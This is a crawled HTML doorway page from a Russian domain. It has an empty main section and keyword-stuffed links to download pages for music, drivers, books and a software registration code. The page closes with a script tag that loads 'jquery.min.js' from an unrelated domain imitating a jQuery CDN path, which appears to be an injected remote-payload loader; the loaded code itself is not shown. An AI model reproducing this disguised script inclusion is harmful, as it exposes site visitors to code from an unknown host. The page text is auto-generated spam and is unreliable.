

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-ayzek-reberf-video.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Айзек реберф видео - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Айзек реберф видео</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-erik-saade-popular-pesni-skachat.html">Эрик сааде popular песни скачать</a></li>
                                <li><a href="sp5tvf-skachat-luchshie-knigi-o-forekse.html">Скачать лучшие книги о форексе</a></li>
                                <li><a href="sp5tvf-skachat-dogovor-meny-nedvizhimosti.html">Скачать договор мены недвижимости</a></li>
                                <li><a href="sp5tvf-farming-simulator-2013-pricepy-dlya-silosa.html">Farming simulator 2013 прицепы для силоса</a></li>
                                <li><a href="sp5tvf-skachat-via-vt1705-drayver.html">Скачать via vt1705 драйвер</a></li>
                                <li><a href="sp5tvf-skachat-drayvera-dlya-videokarty-intel-family.html">Скачать драйвера для видеокарты intel family</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gaz-66-3d-model.html">Газ 66 3d модель</a></li>
                                            <li><a href="sp5tvf-prilozhenie-dlya-bk-marafon.html">Приложение для бк марафон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-detskie-pesni-pro-sport-i-zdorove-tekst.html">Детские песни про спорт и здоровье текст</a></li>
                                            <li><a href="sp5tvf-reno-premium-420-dci-rukovodstvo-po-remontu.html">Рено премиум 420 dci руководство по ремонту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-harkov-raspisanie-avtobusov-harkov-pervomayskiy.html">Харьков расписание автобусов харьков первомайский</a></li>
                                            <li><a href="sp5tvf-npn-tranzistory-spravochnik.html">Npn транзисторы справочник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-7-data-android-recovery-registracionnyy-kod.html">7 data android recovery регистрационный код</a></li>
                                            <li><a href="sp5tvf-rington-tiesto-feat-matthew-koma-wasted-solovey.html">Рингтон tiesto feat matthew koma wasted solovey</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
